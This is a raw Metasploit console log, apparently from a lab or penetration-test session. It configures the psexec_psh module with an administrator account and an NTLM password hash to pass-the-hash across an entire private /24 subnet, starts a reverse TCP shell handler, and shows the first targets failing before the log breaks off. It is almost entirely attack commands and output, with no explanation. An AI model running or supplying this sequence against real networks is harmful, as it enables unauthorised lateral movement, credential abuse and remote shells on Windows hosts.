 msf5 exploit(windows/smb/psexec_psh) > set LHOST 172.16.100.1
LHOST => 172.16.100.1
msf5 exploit(windows/smb/psexec_psh) > set RHOSTS 172.16.100.1/24
RHOSTS => 172.16.100.1/24
msf5 exploit(windows/smb/psexec_psh) > set SMBUser administrator
SMBUser => administrator
msf5 exploit(windows/smb/psexec_psh) > set SMBPASS 0000000000000000
0000000000000000:4f742138def943785f797119d7568fff
SMBPASS => 00000000000000000000000000000000:4f742138def943785f79711
9d7568fff
msf5 exploit(windows/smb/psexec_psh) > set SMBDomain .
SMBDomain => .
msf5 exploit(windows/smb/psexec_psh) > run
[*] Exploiting target 172.16.100.0
[*] Started reverse TCP handler on 172.16.100.1:4444
[-] 172.16.100.0:445 - Exploit failed [unreachable]: Rex::HostUnrea
chable The host (172.16.100.0:445) was unreachable.
[*] Exploiting target 172.16.100.1
[*] Started reverse TCP handler on 172.16.100.1:4444
[-] 172.16.100.1:445 - Exploit failed [unreachable]: Rex::Connectio
nRefused The connection was refused by the remote host (172.16.100.
1:445).
[*] Exploiting target 172.16.100.2
[*] Started reverse TCP handler on 172.16.100.1:4444